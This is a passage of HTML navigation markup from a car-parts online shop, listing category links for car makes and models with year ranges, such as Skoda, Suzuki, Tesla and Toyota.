  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
